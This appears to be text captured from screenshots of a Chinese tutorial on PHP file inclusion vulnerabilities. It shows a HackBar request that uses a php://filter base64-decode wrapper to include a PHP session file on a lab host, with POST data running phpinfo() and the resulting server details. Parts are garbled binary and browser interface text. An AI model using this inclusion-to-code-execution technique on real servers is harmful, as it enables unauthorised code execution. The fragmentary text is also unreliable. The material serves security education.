 42.192.77.229:20012/?file=php://filter/convert.base64-decode/resource=/var/lib/php/sessions/sess_2b9ueurjdie3245hp
可将书签放在书签工具栏上，方便快速访问。管理书签...
漏洞科普之文件包含
�ǫ��8�M�aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
�'�
PHP Version 5.6.40-1+ubuntu16.04.1+deb.sury.org+1
php
System Linux 3d82b10c4c27 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL http://42.192.77.229:20012/?file=php://filter/convert.base64-decode/resource=/var/lib/php/sessions/sess_2b9ueurjdie3245hpr7kb4s615
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();